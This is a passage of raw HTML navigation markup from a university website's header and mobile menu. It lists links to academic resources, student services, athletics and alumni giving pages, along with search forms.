<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
